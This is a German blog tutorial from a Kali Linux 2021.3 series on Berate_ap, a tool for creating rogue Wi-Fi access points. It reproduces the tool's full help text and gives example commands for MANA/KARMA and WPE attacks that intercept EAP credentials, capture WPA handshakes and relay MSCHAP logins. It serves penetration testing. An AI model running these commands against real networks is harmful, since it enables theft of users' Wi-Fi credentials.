
Berate_ap – rogue WLAN Access Points
Das Kali Linux Tool Berate_ap basiert auf dem eingestellten Tool Create_ap und verwendet wiederum das Tool hostapd-mana um Access Points zu simulieren, die Anfrage des Extensible Authentication Protocol (EAP), für die IEEE 802.1x/RADIUS Authentifizierung, abfangen. Damit kann getestet werden, ob sich Clients mit einem rogue WLAN Access Points mit gleicher SSID wie die des offiziellen Netzwerks verbinden und ob Zugangsschlüssel abgefangen werden können.
Installation
Mit der Integration von Berate_ap in Kali Linux 2021.3 kann das Tool direkt installiert werden:
$ sudo apt install berate-ap
Während der Installation werden die DH Parameter generiert. Dabei handelt es sich um eine Datei, die zum Beispiel für den Diffie-Hellman-Schlüsselaustausch bei TLS verwendet wird. Je nach Rechenleistung dauert die Erstellung einen Moment.

 Installation von Berate_ap unter Kali Linux 2021.3
Installation von Berate_ap unter Kali Linux 2021.3
Anwendung
Nach der Installation kann mit dem Parameter -h eine Übersicht der zur Verfügung stehenden Optionen von Berate_ap ausgegeben werden:
$ berate_ap -h
Usage: berate_ap [options] <wifi-interface> [<interface-with-internet>] [<access-point-name> [<passphrase>]]
Options:
-h, --help Show this help
--version Print version number
-c <channel> Channel number (default: 1)
-w <WPA version> Use 1 for WPA, use 2 for WPA2, 3 for WPA3, use 1+2 for WPA/2 (default), or 2+3 for WPA3/2 transition
-n Disable Internet sharing (if you use this, don't pass
the <interface-with-internet> argument)
-m <method> Method for Internet sharing.
Use: 'nat' for NAT (default)
'bridge' for bridging
'none' for no Internet sharing (equivalent to -n)
--psk Use 64 hex digits pre-shared-key instead of passphrase
--hidden Make the Access Point hidden (do not broadcast the SSID)
--mac-filter Enable MAC address filtering
--mac-filter-accept Location of MAC address filter list (defaults to /etc/hostapd/hostapd.accept)
--redirect-to-localhost If -n is set, redirect every web request to localhost (useful for public information networks)
--hostapd-debug <level> With level between 1 and 2, passes arguments -d or -dd to hostapd for debugging.
--isolate-clients Disable communication between clients
--ieee80211n Enable IEEE 802.11n (HT)
--ieee80211ac Enable IEEE 802.11ac (VHT)
--ht_capab <HT> HT capabilities (default: [HT40+])
--vht_capab <VHT> VHT capabilities
--country <code> Set two-letter country code for regularity (example: US)
--freq-band <GHz> Set frequency band. Valid inputs: 2.4, 5 (default: 2.4)
--driver Choose your WiFi adapter driver (default: nl80211)
--ieee80211w <0-2> Enable IEEE 802.11w Management Frame Protection (MFP). 0 disabled (default), 1 optional , 2 mandatory
--no-virt Do not create virtual interface
--no-haveged Do not run 'haveged' automatically when needed
--fix-unmanaged If NetworkManager shows your interface as unmanaged after you
close create_ap, then use this option to switch your interface
back to managed
--mac <MAC> Set MAC address
--dhcp-dns <IP1[,IP2]> Set DNS returned by DHCP
--daemon Run create_ap in the background
--stop <id> Send stop command to an already running create_ap. For an <id>
you can put the PID of create_ap or the WiFi interface. You can
get them with --list-running
--list-running Show the create_ap processes that are already running
--list-clients <id> List the clients connected to create_ap instance associated with <id>.
For an <id> you can put the PID of create_ap or the WiFi interface.
If virtual WiFi interface was created, then use that one.
You can get them with --list-running
--mkconfig <conf_file> Store configs in conf_file
--config <conf_file> Load configs from conf_file
Enterprise Options:
--eap Enable Enterprise (EAP) wireless settings
Default is to use built in RADIUS server
*Built in RADIUS server*
--eap-user-file Full path to EAP user file
Default will use Manas hostapd.eap_user
--eap-cert-subj Set or modify certificate subject
--eap-cert-path Full path to wireless certificates
Name of the certs at the location:
- hostapd.ca.pem
- hostapd.dh.pem
- hostapd.cert.pem
- hostapd.key.pem
You will be prompted to generate a cert if no path is provided
--eap-key-passwd If key requires a password
*Use external RADIUS server*
--radius-server Use an external RADIUS server rather than built in
Default port is 1812
--remote-radius <ip address>[:port]
--radius-secret Provide shared RADIUS secret
Mana WPE Options:
--mana-wpe Enable WPE mode
Will intercept various EAP credentials
--mana-credout <file> Set location of output creds file
Default location is at /tmp/hostapd.credout
--mana-eapsuccess Always return an EAP success message
--mana-eaptls Accept any EAP-TLS client certificate
Mana/Karma Options:
--mana Enable Mana Attack
Will respond affirmative to all device access point probes
--mana-loud Enable Mana loud mode
Will respond with all seen access points to devices
--mana-whitelist <list> Provide a list of SSIDs to respond to
--mana-logging Enable Device logging to file, taxonomy enabled by default
Default output location is at /tmp/hostapd.manaout
--mana-manaout <file> Set location of output mana logging file
MANA Other Options:
--mana-wpa Enable MANA WPA handshake capture
Mana can capture handshakes for users attempting to connect which are then placed
into hashcats hccpx format.
PLEASE NOTE: This attack currently does not work with mana enabled so the correct
ESSID will have to be specified
Default output location is at /tmp/hostapd.hccapx
--mana-wpaout <file> Set location of output for wpa-psk handshakes
--colour Colourise MANA output and credential capture so its easier to distinguish
--vanilla By default berate_ap will use hostapd_mana,
if you would like to use vanilla hostapd please use this flag
Using this flag will prevent evil mana operations
wpa_sycophant Options:
--wpa-sycophant Enable the enable_sycophant flag in MANA
wpa_sycophant is a tool used to relay MSCHAP authentication attempts
between a rogue AP and a legitimate AP
This may be used to authenticate to a legitimate AP using someone elses login attempt
similar to a tool like Impackets ntlmrelayx.py in the wired world.
This option needs to be used in conjunction with https://github.com/sensepost/wpa_sycophant
Non-Bridging Options:
--no-dns Disable dnsmasq DNS server
--no-dnsmasq Disable dnsmasq server completely
-g <gateway> IPv4 Gateway for the Access Point (default: 192.168.12.1)
-d DNS server will take into account /etc/hosts
-e <hosts_file> DNS server will take into account additional hosts file
Useful informations:
* If you're not using the --no-virt option, then you can create an AP with the same
interface you are getting your Internet connection.
* You can pass your SSID and password through pipe or through arguments (see examples).
* On bridge method if the <interface-with-internet> is not a bridge interface, then
a bridge interface is created automatically.
Examples:
berate_ap wlan0 eth0 MyAccessPoint MyPassPhrase
echo -e 'MyAccessPoint\nMyPassPhrase' | berate_ap wlan0 eth0
berate_ap wlan0 eth0 MyAccessPoint
echo 'MyAccessPoint' | berate_ap wlan0 eth0
berate_ap wlan0 wlan0 MyAccessPoint MyPassPhrase
berate_ap -n wlan0 MyAccessPoint MyPassPhrase
berate_ap -m bridge wlan0 eth0 MyAccessPoint MyPassPhrase
berate_ap -m bridge wlan0 br0 MyAccessPoint MyPassPhrase
berate_ap --driver rtl871xdrv wlan0 eth0 MyAccessPoint MyPassPhrase
berate_ap --daemon wlan0 eth0 MyAccessPoint MyPassPhrase
berate_ap --stop wlan0
berate_ap --eap --eap-cert-subj '/O=Internet Widgits Pty Ltd/ST=Some-State/C=AU' wlan0 eth0 MyAccessPoint
berate_ap --eap --eap-user-file /etc/hostapd/hostapd.eap_user wlan0 eth0 MyAccessPoint
berate_ap --trifecta wlan0 eth0 MyAccessPoint MyPassPhrase
Die obige Liste zeigt, wie flexibel Berate_ap ist und wie viele verschiedene Szenarien abgedeckt werden können. Als Einstieg kann ein simpler Access Point mit dem Namen „FakeSSID“ erstellt werden. Als erster Parameter wird das verwendete WLAN-Gerät (wlan0) übergeben, mit dem der Access Point erstellt werden soll. Danach erfolgt die Definition eines zweiten Netzwerkgerätes, worüber eine Internetverbindung realisiert wird. Da kein Passwort festgelegt wird, handelt es sich um ein offenes WLAN-Netzwerk.
$ berate_ap wlan0 eth0 FakeSSID
Um ein Passwort zu setzen, wird einfach ein weiterer Parameter gesetzt:
$ berate_ap wlan0 wlan0 FakeSSID Passwort
Um nun Zugangsdaten eines EAP gesicherten WLANs abzufangen, werden die Parameter –eap und –mana verwendet, um den MANA-Angriff zu starten (KARMA MANA Attack Theory).
$ berate_ap --eap --mana wlan0 eth0 FakeSSID
Zusätzlich lässt sich noch ein weiterer Angriff durchführen, der als WPE (Wireless Pwnage Edition) bezeichnet wird (EAP/WPE Attack Theory). Dazu wird anstatt dem Parameter –mana der Parameter –mana-wpe verwendet:
$ berate_ap --eap --mana-wpe wlan0 eth0 FakeSSID
Fazit Berate_ap
Berate_ap ist ein sehr mächtiges Kali Linux Tool mit sehr flexiblen Konfigurationsmöglichkeiten. Damit ist es das ideale Tool, um bei einem Pentest eines WLAN-Netzwerks mit dem Extensible Authentication Protocol (EAP) die IEEE 802.1x/RADIUS Authentifizierung durchzuführen.
Kali Linux 2021.3 Artikelserie
Dieser Blog-Artikel ist Teil der Kali Linux 2021.3 Artikelserie, in der ich mich mit den neuen Anwendungen der aktuellen Version des Kali Linux Betriebssystems für Pentester und Forensiker beschäftige.
- Berate_ap – Erstellung und Verwaltung von rogue WLAN Access Points
- CALDERA – Universelles Framework für verschiedene Sicherheitstests
- EAPHammer – Evil Twin Angriffe gegen WPA2-Enterprise WLAN-Netzwerke
- HostHunter – Suche nach Host-Namen in einem IP-Bereich
- RouterKeygenPC – Generierung von Standard-WLAN-Schlüsseln
- Subjack – Suche nach Subdomains, die übernommen werden können
- WPA_Sycophant – Durchführung von Relay-Angriffen auf EAP-WLANs










